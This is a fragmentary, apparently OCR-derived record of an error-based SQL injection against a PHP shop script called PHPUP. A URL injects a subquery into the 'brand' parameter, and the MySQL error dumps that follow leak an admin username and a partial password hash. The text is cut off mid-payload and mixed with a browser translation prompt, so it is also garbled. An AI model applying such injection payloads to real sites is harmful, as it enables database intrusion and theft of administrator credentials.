 127.0.0.1/lht/index.php?act=search&keyword=1&brand=1%20and(select%201%20from(select%20count(*),
此网页为 英文 网页，是否需要翻译？ 翻译 否
PHPUP info: MySQL Query Error
Time: 2011-11-26 1:42pm
Script:
SQL: select count(*) as total from `fuck`.`phpup_goods` where 1 AND title LIKE '%1%' AND brand = 1 and(select 1 from(select count(*),concat((sele
information_schema.tables group by x)a) and 1=1/*
Error: Duplicate entry '~'admin'~32f297a57a5a743894a01' for key 1
Errno.: 1062PHPUP info: MySQL Query Error
Time: 2011-11-26 1:42pm
Script:
SQL: select * from `fuck`.`phpup_goods` where 1 AND title LIKE '%1%' AND brand = 1 and(select 1 from(select count(*),concat((
x)a) and 1=1/* limit 0,48
Error: Duplicate entry '~'admin'~32f297a57a5a743894a01' for key 1
Errno.: 1062